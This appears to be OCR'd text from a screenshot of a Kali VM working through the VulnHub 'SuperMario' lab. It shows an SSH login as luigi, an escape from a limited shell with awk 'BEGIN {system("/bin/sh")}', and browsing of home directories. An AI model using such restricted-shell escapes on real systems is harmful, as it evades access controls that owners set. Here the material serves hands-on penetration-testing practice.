 kali-linux-2023.4-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
8:50
kali@kali: ~/Desktop/Vulnhub/SuperMario
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/SuperMario
kali@kali: ~/Desktop/Vulnhub/SuperMario
luigi@192.168.56.254's password:
You are in a limited shell.
Type '?' or 'help' to get the list of allowed commands
luigi:~$ awk 'BEGIN {system("/bin/sh")}'
$ id
uid=1001(luigi) gid=1001(luigi) groups=1001(luigi),112(lshell)
$ bash -i
luigi@supermariohost:~$ ls -alh
total 28K
drwxr-xr-x 4 luigi luigi 4.0K Apr  8 05:49 .
drwxr-xr-x 4 root  root  4.0K Mar  8  2017 ..
-rw------- 1 luigi luigi    0 Mar 14  2017 .bash_history
drwx------ 2 luigi luigi 4.0K Mar  8  2017 .cache
-rw-r--r-- 1 luigi luigi    0 Mar  8  2017 .hushlogin
-rw------- 1 luigi luigi   40 Apr  8 05:49 .lhistory
-rw-r--r-- 1 root  root   283 Mar  8  2017 message
-rw------- 1 luigi luigi 1.0K Mar 10  2017 .rnd
drwx------ 2 luigi luigi 4.0K Mar 12  2017 .ssh
-rw------- 1 luigi luigi    0 Mar 14  2017 .viminfo
luigi@supermariohost:~$ cat message
YOU BROTHER! YOU!!
I had to see it coming!!
Not only you declare your love for Pricess Peach, my only love and reason of life (and lives, depending from the player), but you also mess with my server!
So here you go, in a limited shell! Now you can't do much, MUHAUHAUHAUHAA
Mario.
luigi@supermariohost:~$ cd ..
luigi@supermariohost:/home$ ls -alh
total 16K
drwxr-xr-x  4 root  root  4.0K Mar  8  2017 .
drwxr-xr-x 23 root  root  4.0K Mar 10  2017 ..
drwxr-xr-x  4 luigi luigi 4.0K Apr  8 05:49 luigi
drwxr-xr-x 18 mario mario 4.0K Mar 23  2017 mario
luigi@supermariohost:/home$ cd mario
luigi@supermariohost:/home/mario$ ls -al
Right Ctrl
中
20:50
2024/4/8